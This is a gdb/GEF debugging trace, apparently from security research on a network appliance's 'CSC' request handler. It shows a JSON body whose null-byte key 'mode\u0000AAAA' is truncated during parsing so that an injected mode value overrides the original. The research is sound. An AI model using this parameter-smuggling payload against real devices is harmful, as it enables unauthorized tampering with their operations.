 0x80acc52 <extract_mode_from_body+95> sub esp, 0xc
0x80acc55 <extract_mode_from_body+98> push DWORD PTR [ebp-0x2c]
0x80acc58 <extract_mode_from_body+101> call 0x80500a0 <json_tokener_parse@plt>
json-c parsing function call
→ 0x80acc5d <extract_mode_from_body+106> add esp, 0x10
0x80acc60 <extract_mode_from_body+109> mov DWORD PTR [ebp-0x14], eax
0x80acc63 <extract_mode_from_body+112> cmp DWORD PTR [ebp-0x14], 0x0
0x80acc67 <extract_mode_from_body+116> je 0x80acc7b <extract_mode_from_body+136>
0x80acc69 <extract_mode_from_body+118> sub esp, 0xc
0x80acc6c <extract_mode_from_body+121> push DWORD PTR [ebp-0x14]
[#0] Id 1, Name: "worker", stopped 0x80acc5d in extract_mode_from_body (), reason: SINGLE STEP
[#0] 0x80acc5d → extract_mode_from_body()
CSC's mode extracting procedure
[#1] 0x80acf42 → get_opmappings_node()
[#2] 0x80ad5a5 → hide_sensitive_data()
[#3] 0x80ad8a9 → print_hidden_param_request()
[#4] 0x806d6bb → add esp, 0x10
[#5] 0x806dc9b → add esp, 0x10
[#6] 0x8075ab6 → add esp, 0x10
[#7] 0x80760da → add esp, 0x10
[#8] 0x8073fb4 → add esp, 0x10
[#9] 0x80743b7 → add esp, 0x10
Preparsing - Original and Injected Modes
Postparsing - Truncated injected mode only
(remote) gef➤ x/1s *(char **)($esp)
0x9cd45a4: "{\"___serverport\":80,\"___component\":\"GUI\",\"languageid\":\"1\",\"transactionid\":\"90\",\"mode\":451,\"mode\\u0000AAAA\":1337,\"password\":\"TestPassword\",\"APIVersion\":\"
rverprotocol\":\"HTTP\",\"___serverip\":\"192.168.75.132\",\"currentlyloggedinuserip\":\"192.168.75.1\",\"username\":\"TestUser\"}"
(remote) gef➤ call (char *)json_object_get_string($eax)
$5 = 0xa8cc300 "{ \"___serverport\": 80, \"___component\": \"GUI\", \"languageid\": \"1\", \"transactionid\": \"90\", \"mode\": 1337, \"password\": \"TestPassword\", \"APIVersion\": \"1805.2\", \
ocol\": \"HTTP\", \"___serverip\": \"192.168.75.132\", \"currentlyloggedinuserip\": \"192.168.75.1\", \"username\": \"TestUser\" }"
(remote) gef➤